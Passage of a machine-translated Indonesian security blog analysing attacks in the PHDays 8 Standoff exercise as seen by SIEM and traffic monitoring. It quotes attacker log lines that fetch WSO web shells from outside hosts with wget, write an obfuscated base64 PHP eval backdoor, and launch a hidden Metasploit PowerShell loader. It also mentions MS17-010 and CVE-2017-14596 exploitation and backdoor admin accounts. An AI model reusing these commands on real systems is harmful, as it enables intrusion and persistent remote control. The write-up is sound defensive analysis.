Jadi, "konfrontasi" berikutnya berakhir pada Positive Hack Days 8. Kali ini, lebih dari seratus orang ambil bagian dalam pertarungan: 12 tim penyerang, 8 tim pembela dan seluruh kota yang harus mereka serang dan pertahankan.

Kali ini, The Standoff dihadiri tidak hanya oleh tim penyerang dan pembela, tiga produk perusahaan kami menyaksikan semua yang terjadi di jaringan game:

Ketiga produk tersebut dipantau oleh tim pusat pakar teknologi Positive Technologies (PT ESC), yang memantau tren dan acara permainan untuk memberi tahu pengunjung pusat ahli tentang hal ini.

Ini adalah partisipasi pertama dari tim ahli dan produk dan mereka menunjukkan sisi terbaik mereka: ada begitu banyak data yang cukup untuk laporan besar. Jaringan kantor # 2 dari perusahaan integrator SPUTNIK dan kantor # 1 dari perusahaan asuransi BeHealthy ternyata menjadi yang paling menarik dan lengkap dengan deskripsi. Kantor No. 2 menarik karena berada di bawah pengawasan SOC RTK, tetapi tidak diurus oleh tim pembela dan sepenuhnya diretas oleh tim penyerang.

Izinkan saya mengingatkan Anda bahwa selain dua kantor, kota ini memiliki stasiun dan stasiun pembangkit tenaga termal, kereta api, rumah pintar dengan pemulihan energi dan bank dengan ATM.

Infrastruktur permainan

Infrastruktur permainanBagaimana peristiwa di kantor # 1 dan # 2 dilihat melalui prisma MaxPatrol SIEM, PT NAD dan PT MultiScanner dengan penekanan pada perincian teknis peretasan akan dibahas nanti.



Diagram logika kantor jaringan permainan # 2:

Alamat tim penyerang adalah 172.31.x.0 / 24, di mana x adalah nomor perintah dari 1 hingga 8. Sebenarnya, ada 12 tim secara total, tetapi karena arsitektur infrastruktur jaringan jaringan (inti jaringan ditiru dalam Cisco CSR1000v) dan fisik peralatan, itu mungkin untuk mengatur hanya 8 antarmuka jaringan fisik yang diaktifkan untuk tim di seluruh area permainan. Karena itu, dalam empat jaringan, dua tim ditempatkan.

Dalam infrastruktur Office # 2, empat segmen jaringan dialokasikan:

- DMZ (100.64.154.0/25);

- server (10.106.60.0/24);

- Karyawan perusahaan (10.106.50.0/24);

- tim bek (10.106.82.0/24).

Node yang terletak di zona demiliterisasi dapat diakses melalui jaringan untuk semua penyerang. Saat mengakses node-node ini, alamat jaringan sebenarnya dari perintah NAT berasal dari pool 100.110.255.0/24, jadi bagi para pembela HAM tidak mudah untuk mengetahui siapa yang memiliki lalu lintas jaringan ini atau itu - bisa jadi salah satu dari 12 tim penyerang atau pemeriksa skrip yang sah, memeriksa kemampuan layanan dari kumpulan alamat yang sama dengan penyerang.

Untuk mengisi produk kami dengan peristiwa tentang apa yang terjadi dalam infrastruktur game, kami mengatur penghapusan dan pengalihan salinan semua lalu lintas jaringan di PT NAD, serta mengatur audit yang diperluas atas peristiwa sistem target dan mengatur pengirimannya ke MaxPatrol SIEM.

Analisis serangan dengan penekanan pada tim dapat ditemukan di

laporan kami yang lain

tentang Habr .

Joomla (100.64.154.147)



Salah satu server di DMZ office # 2 adalah server dengan Joomla CMS. Beberapa jam setelah dimulainya permainan, tanda-tanda kompromi pertama dari server ini muncul di PT NAD - webshell mengisi dari kumpulan alamat IP "abu-abu":





Seperti yang disebutkan, semua subnet dari tim penyerang diakhiri pada ME yang sama (Penyerang-FW) dan ketika membuat koneksi ke objek yang diserang, alamat IP penyerang diterjemahkan ke dalam alamat IP abu-abu dari satu kumpulan (100.110.255.0/24). Oleh karena itu, untuk personifikasi serangan dengan perintah, skema dilaksanakan dengan pengayaan gateway menurut tabel NAT dari ME ini. Dalam kerangka MP SIEM, pengayaan adalah sebagai berikut:

Pendekatan ini memungkinkan kami untuk menentukan bahwa serangan ini diprakarsai oleh tim # 1. Namun, karena penggunaan kumpulan alamat yang sama oleh tim yang berbeda, kami tidak dapat secara andal menentukan nama tim berdasarkan permintaan dari jaringan tertentu, dan untuk tujuan narasi lebih lanjut kami akan memberi nama tim dengan nomor jaringan mereka.





Satu jam setelah mencoba perintah # 1, PT NAD memperhatikan bahwa perintah # 8 sedang memuat ke shell web lain dengan nama yang berbicara SHE __ Php, apakah itu hasil dari peretasan server atau pemindaian sederhana - tidak mungkin untuk membangun dengan andal, tetapi setelah beberapa menit dari yang ke-8 Perintah ini mengatur sesi ssh dari pengguna yang tidak memiliki hak.





Kata sandi untuk akun ini ada di bagian atas kamus rockyou dan dicocokkan. Akses ke akun root untuk tim ke-8 hanya muncul sekitar pukul 4:00 malam karena keanggotaan pengguna dalam grup dengan hak untuk menjalankan perintah yang bebas kata sandi dari root. Kita dapat diyakinkan tentang ini dalam log MP SIEM, yang memberi tahu kita tentang login pertama sebagai pengguna, dan kemudian eskalasi hak istimewa dengan perintah sudo.

Waktu log dapat bervariasi 3 jam karena konfigurasi server game.



Menjelang malam hari pertama konfrontasi, tim keenam menguasai Joomla. NAD menemukan eksploitasi kerentanan, atau lebih tepatnya,

fitur di mana tim mengunggah shell web WSO yang dikenal luas dan mulai berinteraksi dengannya.

100.110.255.160 - - [15/May/2018:09:39:31 -0700] GET /templates/beez3/index.php HTTP 100.110.255.160 - - [15/May/2018:09:39:35 -0700] POST /templates/beez3/index.php HTTP 100.110.255.160 - - [15/May/2018:09:39:35 -0700] GET /templates/beez3/index.php HTTP 100.110.255.220 - - [15/May/2018:09:39:56 -0700] POST /templates/beez3/index.php HTTP … 100.110.255.32 - - [15/May/2018:09:44:39 -0700] POST /templates/beez3/index.php HTTP 100.110.255.118 - - [15/May/2018:09:44:43 -0700] POST /templates/beez3/index.php HTTP 100.110.255.145 - - [15/May/2018:09:44:49 -0700] GET /templates/beez3/index.php HTTP

Perlu dicatat bahwa skrip yang digunakan perintah untuk mengisi shell,

membutuhkan akun administrator, kata sandi yang dipilih menggunakan

kerentanan lain CVE-2017-14596 dalam mekanisme otentikasi di Joomla melalui LDAP: dengan mengubah permintaan LDAP otentikasi, penyerang dengan cepat mengambil login dan kata sandi dari akun administrator.

Dan setelah setengah jam mereka mengendalikan seluruh sistem.









Tim penyerang menggunakan mesin yang ditangkap untuk pengintaian lebih lanjut dalam jaringan kantor SPUTNIK kedua dengan nmap dan utilitas hping3. Kami bisa mendapatkan gagasan tentang tindakan mereka dari data MP SIEM:

Contoh jaringan kantor intelijen DMZ 2 (100.64.154.0/24) dan jaringan tim bek (10.106.82.0/24):



Pada 21:17, kami menemukan bahwa klien OpenVPN diinstal dan diluncurkan pada server Joomla. Koneksi dibuat dengan server 195.16.61.229, yang terletak di Moskow. Beberapa saat kemudian, kami menemukan bahwa tindakan ini dilakukan oleh anggota tim # 6 dan dengan demikian tim berhasil menarik komputasi tambahan dan sumber daya manusia yang terletak di lokasi terpencil.

Semua interaksi dengan situs jarak jauh dilakukan di dalam terowongan yang dilindungi, sehingga tidak mungkin untuk menentukan sifat interaksi ini dan tingkat pengaruhnya terhadap permainan. Kami hanya dapat membuat kesimpulan tidak langsung, berdasarkan jumlah sesi VPN dan jumlah data yang ditransfer.

Tetapi hal yang paling menarik adalah bahwa tim tidak membersihkan jejak - setelah pertandingan, kami menemukan di server ovpn konfigurasi yang berisi root dan sertifikat pribadi, kunci pribadi dan data pribadi pemilik kunci. Jika Anda menggunakan mesin pencari, sama sekali tidak sulit untuk menentukan identitas asli pemiliknya dengan nama panggilan phonexicum. Peta lengkap dengan semua koneksi VPN selama permainan dapat diperiksa di akhir artikel.

Acara menarik lainnya mulai berkembang setelah tengah malam (+3 jam untuk log).







Perintah shell /id.php # 4 menemukan perintah # 1:

[15/May/2018:21:58:22 +0000] "GET /id.php HTTP/1.1 [15/May/2018:21:58:24 +0000] "GET /id.php HTTP/1.1 [15/May/2018:21:58:34 +0000] "GET /id.php?c=ls HTTP/1.1 [15/May/2018:21:58:38 +0000] "GET /id.php?cmd=ls HTTP/1.1 [15/May/2018:21:59:53 +0000] "GET /id.php?cmd=id HTTP/1.1 [15/May/2018:21:59:56 +0000] "GET /id.php?cmd=ls+-la HTTP/1.1



Dan segera memperkuat dalam sistem, melestarikan shell web WSO dengan nama 123.php

[15/May/2018:22:00:05 +0000] "GET /id.php?cmd=wget HTTP/1.1 [15/May/2018:22:00:10 +0000] "GET /id.php?cmd=wget -h HTTP/1.1 [15/May/2018:22:00:53 +0000] "GET /id.php?cmd=cat index.php HTTP/1.1 [15/May/2018:22:01:04 +0000] "GET /id.php?cmd=wget http://txt.731my.com/wso.txt -o 123.php HTTP/1.1



Tim pertama di-host hingga tim # 4 menemukan ini beberapa jam kemudian dan, setelah diskusi singkat, mengganti nama shell id.php menjadi 021371b392f0b42398630fd668adff5d.php

[16/May/2018:00:06:13 +0000] "GET /id.php?cmd=id HTTP/1.1 [16/May/2018:00:06:26 +0000] "GET /id.php?cmd=ls HTTP/1.1 [16/May/2018:00:07:16 +0000] "GET /id.php?cmd=mv id.php 021371b392f0b42398630fd668adff5d.php HTTP/1.1

Selanjutnya, 021371b392f0b42398630fd668adff5d.php digantikan oleh kekekeke.php dan kekpek.php

[16/May/2018:00:41:23 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=echo "<?phpeval(base64_decode(ailYmWoCX2oBXg8FSJdSxwQkAgAd3UiJ5moQWmoxWA8FWWoyWA8FSJZqK1gPBVBWX2oJWJm2EEiJ1k0xyWoiQVqyBw8FSJZIl18PBf.chr(47).m));?>" > kekekeke.php HTTP/1.1 [16/May/2018:06:20:52 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=wget%20193.124.190.162/kek.php -O kekpek.php HTTP/1.1 (base64_decode (ailYmWoCX2oBXg8FSJdSxwQkAgAd3UiJ5moQWmoxWA8FWWoyWA8FSJZqK1gPBVBWX2oJWJm2EEiJ1k0xyWoiQVqyBw8FSJZIl18PBf.chr ( [16/May/2018:00:41:23 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=echo "<?phpeval(base64_decode(ailYmWoCX2oBXg8FSJdSxwQkAgAd3UiJ5moQWmoxWA8FWWoyWA8FSJZqK1gPBVBWX2oJWJm2EEiJ1k0xyWoiQVqyBw8FSJZIl18PBf.chr(47).m));?>" > kekekeke.php HTTP/1.1 [16/May/2018:06:20:52 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=wget%20193.124.190.162/kek.php -O kekpek.php HTTP/1.1 > Kekekeke.php HTTP [16/May/2018:00:41:23 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=echo "<?phpeval(base64_decode(ailYmWoCX2oBXg8FSJdSxwQkAgAd3UiJ5moQWmoxWA8FWWoyWA8FSJZqK1gPBVBWX2oJWJm2EEiJ1k0xyWoiQVqyBw8FSJZIl18PBf.chr(47).m));?>" > kekekeke.php HTTP/1.1 [16/May/2018:06:20:52 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=wget%20193.124.190.162/kek.php -O kekpek.php HTTP/1.1

Peristiwa berikut dalam infrastruktur domain kantor # 2 SPUTNIK terkait erat dengan apa yang terjadi di Jumla.

SPUTNIK (10.106.60.0/24)



Setelah Joomla ditusuk, penyerang memperoleh akses ke segmen internal infrastruktur SPUTNIK (Kantor # 2). Tanpa berpikir dua kali, exploit MS17-010 terbang ke kontroler domain WIN2008R2-DC.domain2.phd (10.106.60.10).

Lebih mudah untuk mengamati kronologi peristiwa lebih lanjut oleh pemicu MP SIEM:





Langkah pertama penyerang adalah membuat pengguna dengan nama "nama pengguna" dan kata sandi "1qazzaq!" dan menambahkannya ke grup administrator lokal (layar # 2). Eksploitasi eksploit yang berhasil dari MS17-010 memberikan akses dengan hak istimewa NT-Authority \ System dan dalam log Windows akses tersebut ditampilkan sebagai win2008r2-dc $.







Atas nama pengguna baru, buat beberapa layanan yang menjalankan skrip PowerShell tertentu:

%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -noni -c if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object IO.StreamReader(New-Object IO.Compression.GzipStream((New-Object IO.MemoryStream([Convert]::FromBase64String(''H4sIAGRK+1...u9uxfACgAA'')))[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);""

Script ini dihasilkan oleh kerangka kerja Metasploit. Tujuannya adalah untuk membuka soket pada port 55443 untuk mendengarkan dan menjalankan "payload" yang datang ke port ini - mungkin Meterpreter.





Upaya untuk meluncurkan shell jarak jauh berhasil. Setelah itu, para penyerang terus mengembangkan serangan dan nama pengguna membuat akun lain dengan nama "vitalik", menambahkan akun ini ke grup "Domain Admin" dan segera setelah pembuatannya, kami melihat login interaktif.



Sementara vitalik menciptakan layanan dengan skrip powershell yang sama dengan nama pengguna, nama pengguna secara besar-besaran mereset kata sandi akun domain dan menjadi tertarik pada server mail domain Win2008R2-EXCH yang berdekatan.

Aktivitas hampir bersamaan dari nama pengguna dan pengguna vitalik di server domain Exchange (pemindaian dan login) menunjukkan bahwa kemungkinan besar beberapa anggota tim memeriksa jaringan SPUTNIK pada saat yang bersamaan.







vitalik memeriksa ketersediaan server surat dan meluncurkan konsol manajemen server setelah login interaktif.





